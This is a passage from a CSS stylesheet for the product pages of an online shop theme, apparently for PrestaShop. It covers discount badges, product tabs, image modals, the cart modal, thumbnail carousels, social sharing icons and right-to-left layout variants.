      margin: 0 0 0 13px; }



.has-discount.product-price, .has-discount p {

  color: #f39d72; }

.has-discount .discount {

  background: #f39d72;

  color: white;

  font-weight: 500;

  padding: 6px 10px 4px;

  font-size: 10px;

  margin: 0 13px 0 0;

  text-transform: uppercase;

  display: inline-block;

  vertical-align: 5px;

  border-radius: 2px; }

  .rtl .has-discount .discount {

    margin: 0 0 0 13px; }



.product-unit-price {

  font-size: 12px;

  margin-bottom: 0; }



.product-tabs.tabs {

  margin-bottom: 20px;

  background: white; }

  .product-tabs.tabs .tab-content {

    padding: 10px 30px; }

    @media (max-width: 767px) {

      .product-tabs.tabs .tab-content {

        padding: 10px; } }

  .product-tabs.tabs .nav-tabs {

    border: none;

    border: 0;

    padding: 0px;

    text-align: center;

    position: relative;

    margin-bottom: 30px; }

    .product-tabs.tabs .nav-tabs .nav-link {

      border: 0;

      text-transform: uppercase;

      padding: 5px 0;

      font-size: 13px;

      position: relative;

      margin: 0 40px;

      font-weight: 600;

      color: #888;

      letter-spacing: 1px; }

      @media (max-width: 767px) {

        .product-tabs.tabs .nav-tabs .nav-link {

          font-weight: 500;

          margin: 0 15px; } }

      @media (max-width: 480px) {

        .product-tabs.tabs .nav-tabs .nav-link {

          font-size: 12px;

          margin: 0 10px; } }

      .product-tabs.tabs .nav-tabs .nav-link:before {

        content: "";

        left: 0;

        height: 2px;

        position: absolute;

        bottom: -5px;

        right: 0;

        background: #000;

        display: none; }

      .product-tabs.tabs .nav-tabs .nav-link.active {

        border: none;

        color: #000; }

        .product-tabs.tabs .nav-tabs .nav-link.active:before {

          display: block; }

      .product-tabs.tabs .nav-tabs .nav-link:hover {

        border: none;

        color: #000; }

    .product-tabs.tabs .nav-tabs .nav-item {

      float: none;

      display: inline-block;

      vertical-align: top;

      margin: auto; }



.product-cover {

  margin-bottom: 10px;

  position: relative; }

  .product-cover .layer {

    width: 100%;

    height: 100%;

    left: 0;

    top: 0;

    position: absolute;

    text-align: center;

    cursor: pointer;

    display: none; }

    .product-cover .layer .zoom-in {

      font-size: 30px;

      color: #000;

      position: absolute;

      bottom: 0;

      right: 0;

      opacity: 0;

      filter: alpha(opacity=0);

      transform: scale(0);

      backface-visibility: hidden;

      transition: all .4s;

      transition-delay: 0.2s; }

      .rtl .product-cover .layer .zoom-in {

        left: 0;

        right: auto; }

    .product-cover .layer:hover .zoom-in {

      opacity: 1;

      filter: alpha(opacity=100);

      transform: scale(1); }



#product-modal .modal-content {

  border: none;

  padding: 0; }

  @media (min-width: 992px) {

    #product-modal .modal-content .modal-body > .row {

      display: flex; } }

  #product-modal .modal-content .modal-body .product-cover-modal {

    background: white;

    width: 100%;

    max-width: 100%; }

  #product-modal .modal-content .modal-body .image-caption {

    padding: 10px 20px; }

    #product-modal .modal-content .modal-body .image-caption p {

      margin-bottom: 0; }

  #product-modal .modal-content .modal-body .thumbnails {

    position: absolute;

    top: 10px;

    right: 10px; }

    .rtl #product-modal .modal-content .modal-body .thumbnails {

      left: 10px;

      right: auto; }

  #product-modal .modal-content .modal-body .mask {

    position: relative;

    overflow: hidden;

    height: 475px;

    z-index: 1; }

    #product-modal .modal-content .modal-body .mask.nomargin {

      margin-top: 0; }

  #product-modal .modal-content .modal-body .product-images img {

    width: 150px;

    cursor: pointer;

    background: white;

    border: 2px solid transparent; }

    #product-modal .modal-content .modal-body .product-images img:hover, #product-modal .modal-content .modal-body .product-images img.selected {

      border: 2px solid #e5e5e5; }

  #product-modal .modal-content .modal-body .arrows {

    width: 100%;

    text-align: center;

    position: absolute;

    top: 100%;

    right: 0;

    z-index: 0;

    display: none;

    opacity: 1 !important;

    cursor: pointer; }

    #product-modal .modal-content .modal-body .arrows.scroll {

      display: block; }

    #product-modal .modal-content .modal-body .arrows .arrow-up {

      position: absolute;

      top: 20px;

      right: 55%; }

    #product-modal .modal-content .modal-body .arrows .arrow-down {

      position: absolute;

      top: 20px;

      left: 55%; }

    #product-modal .modal-content .modal-body .arrows i {

      font-size: 24px;

      -webkit-transition: all 0.4s;

      -o-transition: all 0.4s;

      transition: all 0.4s;

      color: #999; }

      #product-modal .modal-content .modal-body .arrows i:hover {

        color: #000; }



#blockcart-modal {

  color: #333; }

  #blockcart-modal .modal-header {

    background: #eee;

    border: 0; }

  #blockcart-modal .modal-body {

    background: #FFFFFF;

    padding: 30px; }

    @media (min-width: 768px) {

      #blockcart-modal .modal-body > .row > div {

        width: 50%; } }

    #blockcart-modal .modal-body .divide-right span {

      display: inline-block;

      margin-bottom: 10px; }

    #blockcart-modal .modal-body .divide-right p {

      color: #000000; }

  #blockcart-modal .cart-content-btn {

    margin-top: 30px;

    text-align: right; }

    @media (min-width: 768px) {

      #blockcart-modal .cart-content-btn {

        width: 200%;

        float: right; } }

  #blockcart-modal .modal-dialog {

    max-width: 900px;

    width: 100%; }

  #blockcart-modal .product-image {

    width: 210px;

    max-width: 100%; }

  #blockcart-modal .modal-title {

    font-size: 13px;

    font-weight: 500; }

    #blockcart-modal .modal-title i.material-icons {

      margin: 0 10px 0 0;

      vertical-align: -2px; }

      .rtl #blockcart-modal .modal-title i.material-icons {

        margin: 0 0 0 10px; }

  #blockcart-modal .product-name {

    font-size: 14px;

    margin-bottom: 10px;

    font-weight: 500; }

  #blockcart-modal .cart-products-count {

    font-weight: 500; }

  #blockcart-modal .cart-content {

    padding-left: 20px; }

    .rtl #blockcart-modal .cart-content {

      padding-right: 20px;

      padding-left: inherit; }

    #blockcart-modal .cart-content button {

      margin-right: 5px; }

  #blockcart-modal .divide-right {

    border-right: 1px solid #e5e5e5; }

    .rtl #blockcart-modal .divide-right {

      border-left: 1px solid #e5e5e5;

      border-right: inherit; }



.product-images > li.thumb-container > .thumb {

  cursor: pointer;

  margin: 0 0 10px;

  border: 2px solid transparent; }

  .product-images > li.thumb-container > .thumb.selected, .product-images > li.thumb-container > .thumb:hover {

    border-color: #e5e5e5; }



#main .images-container .js-qv-mask {

  white-space: nowrap;

  overflow: hidden; }

  #main .images-container .js-qv-mask.scroll {

    width: calc(100% - 60px);

    margin: 0 auto; }



.scroll-box-arrows {

  display: none;

  position: absolute;

  width: 100%;

  bottom: 60px;

  left: 0; }

  .scroll-box-arrows.scroll {

    display: block; }

  .scroll-box-arrows i {

    position: absolute;

    top: -20px;

    bottom: 0;

    width: 40px;

    text-align: center;

    height: 40px;

    line-height: 40px;

    cursor: pointer;

    border: 1px solid #e5e5e5;

    font-size: 14px;

    color: #222;

    background: #fff;

    border-radius: 20px;

    -webkit-transition: all 0.4s;

    -o-transition: all 0.4s;

    transition: all 0.4s; }

    .scroll-box-arrows i:hover {

      background: #000;

      border-color: #000;

      color: #fff; }

  .scroll-box-arrows .right {

    right: 0; }

  .scroll-box-arrows .left {

    left: 0; }



#product-availability {

  display: inline-block;

  font-weight: 400;

  color: #59c379;

  text-transform: uppercase;

  font-size: 12px;

  letter-spacing: 1px;

  padding: 0 5px; }

  #product-availability .material-icons {

    display: none; }

  #product-availability .product-available {

    color: #4cbb6c; }

  #product-availability .product-unavailable {

    color: #ff9a52; }

  #product-availability .product-last-items {

    color: #ff9a52; }



#product-details .label {

  font-size: 1rem;

  color: #333;

  font-weight: 400; }



.product-features {

  margin-top: 20px; }

  .product-features > dl.data-sheet {

    display: -webkit-box;

    display: -moz-box;

    display: box;

    display: -webkit-flex;

    display: -moz-flex;

    display: -ms-flexbox;

    display: flex;

    -webkit-box-lines: multiple;

    -moz-box-lines: multiple;

    box-lines: multiple;

    -webkit-flex-wrap: wrap;

    -moz-flex-wrap: wrap;

    -ms-flex-wrap: wrap;

    flex-wrap: wrap;

    -webkit-box-align: start;

    -moz-box-align: start;

    box-align: start;

    -webkit-align-items: flex-start;

    -moz-align-items: flex-start;

    -ms-align-items: flex-start;

    -o-align-items: flex-start;

    align-items: flex-start;

    -ms-flex-align: start; }

    .product-features > dl.data-sheet dd.value,

    .product-features > dl.data-sheet dt.name {

      -webkit-box-flex: 1;

      -moz-box-flex: 1;

      box-flex: 1;

      -webkit-flex: 1 0 40%;

      -moz-flex: 1 0 40%;

      -ms-flex: 1 0 40%;

      flex: 1 0 40%;

      font-weight: normal;

      background: #ebebeb;

      padding: 10px;

      margin-right: 10px;

      min-height: 40px;

      word-break: break-all; }

      .product-features > dl.data-sheet dd.value:nth-of-type(even),

      .product-features > dl.data-sheet dt.name:nth-of-type(even) {

        background: #f6f6f6; }

    .product-features > dl.data-sheet dt.name {

      text-transform: capitalize; }



.product-variants > .product-variants-item {

  margin: 20px 0;

  display: -webkit-box;

  display: -moz-box;

  display: box;

  display: -webkit-flex;

  display: -moz-flex;

  display: -ms-flexbox;

  display: flex;

  -webkit-box-align: center;

  -moz-box-align: center;

  box-align: center;

  -webkit-align-items: center;

  -moz-align-items: center;

  -ms-align-items: center;

  -o-align-items: center;

  align-items: center;

  -ms-flex-align: center; }

  .product-variants > .product-variants-item select {

    min-height: 40px; }

    .product-variants > .product-variants-item select:active {

      color: #000; }

  .product-variants > .product-variants-item ul li {

    margin: 0 10px 0 0; }

    .rtl .product-variants > .product-variants-item ul li {

      margin: 0 0 0 10px; }

    .product-variants > .product-variants-item ul li label {

      margin: 5px 0; }

  .product-variants > .product-variants-item .color,

  .product-variants > .product-variants-item .input-color {

    width: 28px;

    height: 28px;

    border-radius: 50%;

    border-width: 1px;

    vertical-align: top; }



.product-customization {

  margin: 40px 0; }

  .product-customization .product-customization-item {

    margin: 20px 0; }

  .product-customization .product-message {

    background: #f8f8f8;

    border: none;

    width: 100%;

    height: 50px;

    resize: none;

    padding: 10px; }

    .product-customization .product-message::-webkit-input-placeholder {

      color: #acaaa6; }

    .product-customization .product-message::-moz-placeholder {

      color: #acaaa6; }

    .product-customization .product-message:-moz-placeholder {

      color: #acaaa6; }

    .product-customization .product-message:-ms-input-placeholder {

      color: #acaaa6; }

  .product-customization .file-input {

    width: 100%;

    left: 0;

    z-index: 1;

    cursor: pointer;

    height: 42px;

    overflow: hidden;

    position: absolute;

    opacity: 0;

    filter: alpha(opacity=0); }

  .product-customization .custom-file {

    position: relative;

    background: #ebebeb;

    width: 100%;

    height: 42px;

    line-height: 42px;

    text-indent: 10px;

    display: block;

    color: #acaaa6;

    margin-top: 20px; }

    .product-customization .custom-file button {

      z-index: 0;

      position: absolute;

      right: 0;

      top: 0; }

  .product-customization small {

    color: #acaaa6; }



.product-pack {

  margin-top: 40px; }

  .product-pack .pack-product-container {

    display: -webkit-box;

    display: -moz-box;

    display: box;

    display: -webkit-flex;

    display: -moz-flex;

    display: -ms-flexbox;

    display: flex;

    -webkit-box-pack: distribute;

    -moz-box-pack: distribute;

    box-pack: distribute;

    -webkit-justify-content: space-around;

    -moz-justify-content: space-around;

    -ms-justify-content: space-around;

    -o-justify-content: space-around;

    justify-content: space-around;

    -ms-flex-pack: distribute; }

    .product-pack .pack-product-container .pack-product-name {

      -webkit-box-flex: 0;

      -moz-box-flex: 0;

      box-flex: 0;

      -webkit-flex: 0 0 50%;

      -moz-flex: 0 0 50%;

      -ms-flex: 0 0 50%;

      flex: 0 0 50%;

      font-size: 14px;

      color: #acaaa6; }

    .product-pack .pack-product-container .pack-product-quantity {

      border-left: #ebebeb 2px solid;

      padding-left: 10px; }

    .product-pack .pack-product-container .pack-product-name,

    .product-pack .pack-product-container .pack-product-price,

    .product-pack .pack-product-container .pack-product-quantity {

      display: -webkit-box;

      display: -moz-box;

      display: box;

      display: -webkit-flex;

      display: -moz-flex;

      display: -ms-flexbox;

      display: flex;

      -webkit-box-align: center;

      -moz-box-align: center;

      box-align: center;

      -webkit-align-items: center;

      -moz-align-items: center;

      -ms-align-items: center;

      -o-align-items: center;

      align-items: center;

      -ms-flex-align: center; }



.product-refresh {

  margin-top: 20px; }



.social-sharing {

  width: 100%;

  margin-bottom: 10px; }

  .social-sharing span {

    display: none; }

  .social-sharing ul {

    margin-bottom: 0; }

  .social-sharing li {

    cursor: pointer;

    display: inline-block;

    margin-right: 5px;

    -webkit-transition: all 0.2s ease-in;

    -o-transition: all 0.2s ease-in;

    transition: all 0.2s ease-in;

    position: relative;

    color: #888;

    width: 30px; }

    .rtl .social-sharing li {

      margin-left: 5px;

      margin-right: inherit; }

    .social-sharing li a {

      position: absolute;

      top: 0;

      left: 0;

      display: block;

      width: 100%;

      height: 100%;

      white-space: nowrap;

      text-indent: 100%;

      overflow: hidden; }

      .social-sharing li a:hover {

        color: transparent; }

    .social-sharing li:before {

      content: "";

      font-family: "FontAwesome";

      font-size: 14px;

      backface-visibility: hidden; }

    .social-sharing li:hover {

      color: #000; }

    .social-sharing li.facebook:before {

      content: "\f09a"; }

    .social-sharing li.twitter:before {

      content: "\f099"; }

    .social-sharing li.rss:before {

      content: "\f09e"; }

    .social-sharing li.youtube:before {

      content: "\f16a"; }

    .social-sharing li.googleplus:before {

      content: "\f0d5"; }

    .social-sharing li.pinterest:before {

      content: "\f0d2"; }

    .social-sharing li.vimeo:before {

      content: "\f27d"; }

    .social-sharing li.instagram:before {

      content: "\f16d"; }



.products-selection {

  margin-bottom: 30px;

  padding: 18px 0px;

  border-bottom: 1px solid #eee; }

  .products-selection .title {

    color: #878787; }



#blockcart-modal .cart-content .btn {

  margin-top: 10px;

  padding: 10px 20px;

  background: #ccc;

  color: #fff; }

  #blockcart-modal .cart-content .btn i {

    vertical-align: -3px; }

  #blockcart-modal .cart-content .btn:hover {

    background: #333;

    color: #fff; }

#blockcart-modal .cart-content button.btn {

  background: #f3f3f3;

  color: #444; }

  #blockcart-modal .cart-content button.btn:hover {

    background: #eee;

    color: #000; }



/* PS Category Product */

.category-products, .product-accessories, .viewed-products {

  background: #FFFFFF;

  padding: 30px 0;

  clear: both; }



.products-section-title {

  margin: 10px 0 45px;

  text-align: center;

  font-weight: 600;

  font-size: 24px;

  text-transform: uppercase; }

  @media (max-width: 991px) {

    .products-section-title {

      font-size: 18px; } }

  .products-section-title span {

    font-size: 13px;

    color: #999;

    font-weight: normal;

    text-transform: none;

    display: block;

    padding: 10px 0 0;

    letter-spacing: 0; }



/* Product Tab */

.more-info-product {

  margin-top: 2rem;

  background: #FFFFFF;

  padding: 1.25rem 1.875rem; }

  .more-info-product .title-info-product {

    color: #000000;

    text-transform: uppercase;

    padding: 0.9375rem 0rem;

    margin-bottom: 0.9375rem;

    font-size: 1rem;

    position: relative;

    margin-right: 2.1875rem; }

    .rtl .more-info-product .title-info-product {

      margin-left: 2.1875rem;

      margin-right: inherit; }

    .more-info-product .title-info-product:before {

      content: "";

      background: #000;

      bottom: 0px;

      position: absolute;

      display: inline-block;

      width: 30px;

      height: 2px; }



/* Product Accordion */

.products-accordion {

  margin-top: 2rem; }

  .products-accordion .card {

    margin: 0px;

    border: 1px solid #eee;

    border-bottom: none;

    -webkit-border-radius: 0px;

    -moz-border-radius: 0px;

    -ms-border-radius: 0px;

    -o-border-radius: 0px;

    border-radius: 0px; }

    .products-accordion .card:last-child {

      border-bottom: 1px solid #eee; }

  .products-accordion .card-header {

    background: none;

    padding: 20px;

    border-bottom: none;

    -webkit-border-radius: 0px;

    -moz-border-radius: 0px;

    -ms-border-radius: 0px;

    -o-border-radius: 0px;

    border-radius: 0px; }

    .products-accordion .card-header h5 {

      margin: 0px; }

    .products-accordion .card-header a {

      text-transform: uppercase;

      position: relative;

      width: 100%;

      display: inline-block; }

      .products-accordion .card-header a:after {

        content: "\f068";

        font-size: 14px;

        font-family: "FontAwesome";

        position: absolute;

        font-weight: normal;

        top: 0px;

        color: #000000;

        right: 10px; }

        .rtl .products-accordion .card-header a:after {

          left: 10px;

          right: auto; }

      .products-accordion .card-header a.collapsed:after {

        content: "\f067"; }

      .products-accordion .card-header a:hover:after {

        color: #000; }



/* Responsive */

@media (max-width: 991px) {

  .product-cover img {

    width: 100%; }



  #product-modal .modal-content .modal-body {

    -webkit-box-orient: vertical;

    -moz-box-orient: vertical;

    box-orient: vertical;

    -webkit-box-direction: normal;

    -moz-box-direction: normal;

    box-direction: normal;

    -webkit-flex-direction: column;

    -moz-flex-direction: column;

    flex-direction: column;

    -ms-flex-direction: column;

    margin-left: 0; }

    #product-modal .modal-content .modal-body img.product-cover-modal {

      width: 100%; }

    #product-modal .modal-content .modal-body .arrows {

      display: none; }



  #product-modal .modal-content .modal-body .image-caption {

    width: 100%; }



  #blockcart-modal .modal-dialog {

    width: calc(100% - 20px); }

  #blockcart-modal .modal-body {

    padding: 30px; } }

@media (max-width: 767px) {

  #blockcart-modal .divide-right {

    border-right: none; }

    .rtl #blockcart-modal .divide-right {

      border-left: none;

      border-right: inherit; }

  #blockcart-modal .modal-body {

    padding: 16px; } }

.scroll-box-arrows i::selection,

.arrows i::selection {

  background: none;

  color: inherit; }



#product-modal .modal-dialog {

  max-width: 700px;

  margin: 30px auto; }

#product-modal .modal-body {

  padding: 10px 170px 10px 10px;

  background: #fff; }

  .rtl #product-modal .modal-body {

    padding: 10px 10px 10px 170px; }



.product-infor {

  clear: both;

  padding-top: 40px; }



.leo-compare-wishlist-button {

  display: flex;

  align-items: center; }

  .leo-compare-wishlist-button .btn-product {

    padding: 0;

    width: 40px;

    height: 64px;

    line-height: 64px;

    position: relative;

    text-align: center;

    border: 0;

    background: none;

    color: #888; }

    .leo-compare-wishlist-button .btn-product i {

      margin: 0;

      font-size: 16px;

      vertical-align: middle; }

      .leo-compare-wishlist-button .btn-product i.material-icons {

        font-size: 20px; }

    .leo-compare-wishlist-button .btn-product span span {

      position: absolute;

      bottom: 100%;

      margin-bottom: 6px;

      height: 20px;

      line-height: 20px;

      padding: 0 8px;

      left: 50%;

      transform: translateX(-50%);

      background: #000;

      color: #fff;

      letter-spacing: 1px;

      text-transform: uppercase;

      font-weight: 500;

      border-radius: 4px;

      transition: all .2s;

      white-space: nowrap;

      font-size: 10px;

      opacity: 0;

      visibility: hidden; }

      .leo-compare-wishlist-button .btn-product span span:before {

        content: "";

        border: 5px solid transparent;

        border-top-color: #000;

        position: absolute;

        top: 100%;

        left: 50%;

        margin-left: -5px; }

    .leo-compare-wishlist-button .btn-product:active, .leo-compare-wishlist-button .btn-product:focus, .leo-compare-wishlist-button .btn-product:hover {

      color: #000;

      background: none;

      outline: none; }

      .leo-compare-wishlist-button .btn-product:active span span, .leo-compare-wishlist-button .btn-product:focus span span, .leo-compare-wishlist-button .btn-product:hover span span {

        opacity: 1;

        visibility: visible; }



.product-quantity .add .btn:not(.add-to-cart) {

  position: relative;

  background: none;

  color: #888;

  padding: 0;

  margin: 0 10px 0 0;

  font-weight: 600;

  height: 40px;

  line-height: 40px;

  min-width: 110px; }

  .rtl .product-quantity .add .btn:not(.add-to-cart) {

    margin: 0 0 0 10px; }

  .product-quantity .add .btn:not(.add-to-cart):hover, .product-quantity .add .btn:not(.add-to-cart):active, .product-quantity .add .btn:not(.add-to-cart):focus {

    color: #000;

    border-color: #000; }

  .product-quantity .add .btn:not(.add-to-cart) .cssload-speeding-wheel {

    border: 2px solid #000;

    border-left-color: transparent;

    border-right-color: transparent; }

  .product-quantity .add .btn:not(.add-to-cart).add-to-cart:hover {

    background: #dc5e56; }

  @media (max-width: 1199px) and (min-width: 992px) {

    .product-quantity .add .btn:not(.add-to-cart):not(.add-to-cart) {

      font-size: 9px; } }

  .product-quantity .add .btn:not(.add-to-cart) i {

    display: none; }



.product-actions .product-variants {

  margin: 0 0 30px; }



.product-add-to-cart {

  padding-bottom: 0px; /*height: 120px;*/ }

  .product-add-to-cart .control-label {

    margin: 16px 10px 10px 0;

    float: left; }

    .rtl .product-add-to-cart .control-label {

      margin: 16px 0 10px 10px; }

    .rtl .product-add-to-cart .control-label {

      float: right; }

  .product-add-to-cart .product-quantity {

    position: relative; }

    .product-add-to-cart .product-quantity .qty {

      margin: 0 15px 10px 0;

      width: 100px; }

      .rtl .product-add-to-cart .product-quantity .qty {

        margin: 0 0 10px 15px; }

      .product-add-to-cart .product-quantity .qty .control-label {

        display: none; }

    .product-add-to-cart .product-quantity .add-to-cart {

      background: #2a363b; }

      .product-add-to-cart .product-quantity .add-to-cart:hover {

        background: #000; }

      .product-add-to-cart .product-quantity .add-to-cart .material-icons {

        display: none; }



.ps-hidden-by-js {

  display: none; }



.product-infor #block-reassurance {

  background-color: #fff;

  box-shadow: none;

  border: 1px solid #e5e5e5;

  border-top: 2px solid #000;

  margin: 50px 0; }

  @media (min-width: 768px) {

    .product-infor #block-reassurance ul {

      display: -webkit-box;

      display: -moz-box;

      display: box;

      display: -webkit-flex;

      display: -moz-flex;

      display: -ms-flexbox;

      display: flex; }

      .product-infor #block-reassurance ul li {

        border: 0;

        border-right: 1px solid #e5e5e5;

        width: 33.33%; }

        .rtl .product-infor #block-reassurance ul li {

          border-left: 1px solid #e5e5e5;

          border-right: inherit; }

        .product-infor #block-reassurance ul li .block-reassurance-item {

          padding: 12px 20px; }

        .product-infor #block-reassurance ul li:last-child {

          border: 0; } }



.quickview h1.h1 {

  margin: 0 0 15px;

  font-size: 24px;

  line-height: 1.5;

  letter-spacing: 0;

  text-transform: capitalize; }



#product #content-wrapper {

  padding-bottom: 20px; }



.product-additional-info .social-sharing {

  padding: 10px 0;

  margin-bottom: 10px; }



@media (min-width: 1200px) {

  .page-product > .col-md-6:nth-child(1) {

    padding: 0 40px 0 15px; }

    .rtl .page-product > .col-md-6:nth-child(1) {

      padding: 0 15px 0 40px; }

  .page-product > .col-md-6:nth-child(2) {

    padding: 0 15px 0 40px; }

    .rtl .page-product > .col-md-6:nth-child(2) {

      padding: 0 40px 0 15px; } }



#leo_product_reviews_block_extra {

  line-height: 20px;

  color: #5a5050;

  margin: 0 0 20px; }

  #leo_product_reviews_block_extra a {

    color: #5a5050; }

    #leo_product_reviews_block_extra a:hover {

      color: #000; }

  #leo_product_reviews_block_extra:after {

    content: "";

    display: block;

    clear: both; }

  #leo_product_reviews_block_extra .reviews_note {

    float: left;

    margin: 0 15px 0 0;

    padding: 0 15px 0 0;

    position: relative;

    height: 20px; }

    .rtl #leo_product_reviews_block_extra .reviews_note {

      float: right; }

    .rtl #leo_product_reviews_block_extra .reviews_note {

      margin: 0 0 0 15px; }

    .rtl #leo_product_reviews_block_extra .reviews_note {

      padding: 0 0 0 15px; }

    #leo_product_reviews_block_extra .reviews_note:before {

      content: "";

      width: 2px;

      height: 12px;

      background: #5a5050;

      position: absolute;

      top: 4px;

      right: 0; }

      .rtl #leo_product_reviews_block_extra .reviews_note:before {

        left: 0;

        right: auto; }

    #leo_product_reviews_block_extra .reviews_note > span {

      display: none; }

  #leo_product_reviews_block_extra .reviews_advices {

    float: left;

    margin: 0; }

    .rtl #leo_product_reviews_block_extra .reviews_advices {

      float: right; }

    #leo_product_reviews_block_extra .reviews_advices li {

      line-height: 20px; }

    #leo_product_reviews_block_extra .reviews_advices li.last {

      border: 0;

      padding: 0; }

    #leo_product_reviews_block_extra .reviews_advices i {

      display: none; }



@media (min-width: 768px) {

  .product-tabs.tabs {

    border: 1px solid #efefef;

    display: -webkit-box;

    display: -moz-box;

    display: box;

    display: -webkit-flex;

    display: -moz-flex;

    display: -ms-flexbox;

    display: flex; }

    .product-tabs.tabs .nav-tabs {

      width: 270px;

      min-width: 270px;

      margin: 0;

      float: left;

      text-align: left;

      border-right: 1px solid #efefef; }

      .rtl .product-tabs.tabs .nav-tabs {

        float: right; }

      .rtl .product-tabs.tabs .nav-tabs {

        text-align: right; }

      .rtl .product-tabs.tabs .nav-tabs {

        border-left: 1px solid #efefef;

        border-right: inherit; }

      .product-tabs.tabs .nav-tabs .nav-item {

        display: block;

        margin: 0 -1px 0 0;

        border-bottom: 1px solid #efefef;

        overflow: hidden; }

        .rtl .product-tabs.tabs .nav-tabs .nav-item {

          margin: 0 0 0 -1px; }

        .product-tabs.tabs .nav-tabs .nav-item .nav-link {

          padding: 13px 30px;

          border: 0;

          margin: 0;

          border-radius: 0; }

          .product-tabs.tabs .nav-tabs .nav-item .nav-link:before {

            display: none; }

          .product-tabs.tabs .nav-tabs .nav-item .nav-link:after {

            content: "";

            position: absolute;

            top: -1px;

            bottom: -1px;

            left: -1px;

            width: 0;

            transition: all .4s; }

            .rtl .product-tabs.tabs .nav-tabs .nav-item .nav-link:after {

              right: -1px;

              left: auto; }

          .product-tabs.tabs .nav-tabs .nav-item .nav-link.active:after {

            background: #000;

            width: 6px; }

    .product-tabs.tabs .tab-content {

      padding: 50px;

      width: calc(100% - 270px); } }

/* Style for Product Image */

.product-thumb-images {

  display: none; }

  .product-thumb-images .thumb {

    max-width: 100%;

    cursor: pointer;

    border: 0; }

    .product-thumb-images .thumb.selected, .product-thumb-images .thumb:hover {

      border: 0; }



.product-detail .arrows-product-fake {

  display: none; }

  .product-detail .arrows-product-fake .slick-arrow {

    width: 40px;

    height: 40px;

    line-height: 40px;

    text-align: center;

    color: #000000;

    z-index: 999;

    overflow: hidden;

    background: rgba(255, 255, 255, 0.8);

    border-radius: 50%; }

    .product-detail .arrows-product-fake .slick-arrow:hover {

      color: #FFFFFF;

      background: #000; }

    .product-detail .arrows-product-fake .slick-arrow.slick-next {

      right: -20px; }

    .product-detail .arrows-product-fake .slick-arrow.slick-prev {

      left: -20px; }

.product-detail.product-thumbs-bottom .product-thumb-images {

  padding-left: 20px;

  padding-right: 20px; }

  .product-detail.product-thumbs-bottom .product-thumb-images .slick-list {

    margin-left: -5px;

    margin-right: -5px; }

    .product-detail.product-thumbs-bottom .product-thumb-images .slick-list .slick-slide {

      padding-right: 5px;

      padding-left: 5px; }

  .product-detail.product-thumbs-bottom .product-thumb-images .slick-arrow.slick-next {

    right: -5px; }

  .product-detail.product-thumbs-bottom .product-thumb-images .slick-arrow.slick-prev {

    left: -5px; }

.product-detail.product-thumbs-left .images-container, .product-detail.product-thumbs-right .images-container {

  position: relative; }

  .product-detail.product-thumbs-left .images-container .product-cover .product-flags, .product-detail.product-thumbs-right .images-container .product-cover .product-flags {

    left: 10px; }

    .rtl .product-detail.product-thumbs-left .images-container .product-cover .product-flags, .rtl .product-detail.product-thumbs-right .images-container .product-cover .product-flags {

      right: 10px;

      left: auto; }

  .product-detail.product-thumbs-left .images-container .product-thumb-images, .product-detail.product-thumbs-right .images-container .product-thumb-images {

    position: absolute;

    top: 30px;

    z-index: 9;

    width: 80px; }

.product-detail.product-thumbs-left .product-thumb-images .slick-list, .product-detail.product-thumbs-right .product-thumb-images .slick-list {

  margin-top: -5px;

  margin-bottom: -5px;

  margin-left: 0px;

  margin-right: 0px; }

  .product-detail.product-thumbs-left .product-thumb-images .slick-list .slick-slide, .product-detail.product-thumbs-right .product-thumb-images .slick-list .slick-slide {

    padding-top: 5px;

    padding-bottom: 5px;

    padding-right: 0px;

    padding-left: 0px; }

.product-detail.product-thumbs-left .product-thumb-images .slick-arrow, .product-detail.product-thumbs-right .product-thumb-images .slick-arrow {

  left: 0;

  right: 0;

  width: 100%;

  margin: auto;

  color: #FFFFFF;

  background: #000; }

  .product-detail.product-thumbs-left .product-thumb-images .slick-arrow:before, .product-detail.product-thumbs-right .product-thumb-images .slick-arrow:before {

    opacity: 1; }

  .product-detail.product-thumbs-left .product-thumb-images .slick-arrow:hover, .product-detail.product-thumbs-right .product-thumb-images .slick-arrow:hover {

    color: #FFFFFF;

    background: #000000; }

  .product-detail.product-thumbs-left .product-thumb-images .slick-arrow.slick-prev, .product-detail.product-thumbs-right .product-thumb-images .slick-arrow.slick-prev {

    top: -20px;

    bottom: auto; }

    .product-detail.product-thumbs-left .product-thumb-images .slick-arrow.slick-prev:before, .product-detail.product-thumbs-right .product-thumb-images .slick-arrow.slick-prev:before {

      content: "\f106";

      font-family: "FontAwesome"; }

  .product-detail.product-thumbs-left .product-thumb-images .slick-arrow.slick-next, .product-detail.product-thumbs-right .product-thumb-images .slick-arrow.slick-next {

    top: auto;

    bottom: -40px; }

    .product-detail.product-thumbs-left .product-thumb-images .slick-arrow.slick-next:before, .product-detail.product-thumbs-right .product-thumb-images .slick-arrow.slick-next:before {

      content: "\f107";

      font-family: "FontAwesome"; }

.product-detail.product-thumbs-left .images-container {

  position: relative; }

  .product-detail.product-thumbs-left .images-container .product-cover {

    margin: 0 0 0 90px; }

    .rtl .product-detail.product-thumbs-left .images-container .product-cover {

      margin: 0 90px 0 0; }

  .product-detail.product-thumbs-left .images-container .product-cover .product-flags {

    right: 10px; }

    .rtl .product-detail.product-thumbs-left .images-container .product-cover .product-flags {

      left: 10px;

      right: auto; }

  .product-detail.product-thumbs-left .images-container .product-thumb-images {

    left: 0; }

    .rtl .product-detail.product-thumbs-left .images-container .product-thumb-images {

      right: 0;

      left: auto; }

.product-detail.product-thumbs-right .images-container {

  position: relative; }

  .product-detail.product-thumbs-right .images-container .product-cover {

    margin: 0 90px 0 0; }

    .rtl .product-detail.product-thumbs-right .images-container .product-cover {

      margin: 0 0 0 90px; }

    .product-detail.product-thumbs-right .images-container .product-cover .layer {

      left: 20px;

      right: auto; }

  .product-detail.product-thumbs-right .images-container .product-thumb-images {

    right: 0; }

    .rtl .product-detail.product-thumbs-right .images-container .product-thumb-images {

      left: 0;

      right: auto; }

.product-detail.no-thumbs .images-container {

  position: relative; }

.product-detail.no-thumbs .product-thumb-images .slick-arrows, .product-detail.no-thumbs .product-thumb-images .slick-list {

  display: none; }

.product-detail.no-thumbs .arrows-product-fake {

  display: block; }

.product-detail.product-image-gallery .product-cover {

  display: none; }

.product-detail.product-image-gallery .product-thumb-images {

  display: block;

  margin-left: -15px;

  margin-right: -15px; }

  .product-detail.product-image-gallery .product-thumb-images::after {

    content: "";

    display: table;

    clear: both; }

  .product-detail.product-image-gallery .product-thumb-images .thumb-container {

    display: block;

    text-align: center;

    padding-left: 15px;

    padding-right: 15px;

    margin-bottom: 30px;

    float: left; }

    .rtl .product-detail.product-image-gallery .product-thumb-images .thumb-container {

      float: right; }

